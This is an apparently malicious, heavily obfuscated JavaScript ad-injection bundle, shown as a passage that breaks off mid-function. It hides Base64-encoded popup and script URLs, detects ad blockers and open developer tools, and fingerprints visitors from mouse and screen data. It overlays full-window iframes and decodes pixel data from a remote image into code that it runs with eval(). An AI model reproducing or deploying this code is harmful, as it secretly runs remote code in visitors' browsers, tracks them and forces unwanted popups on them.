S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var 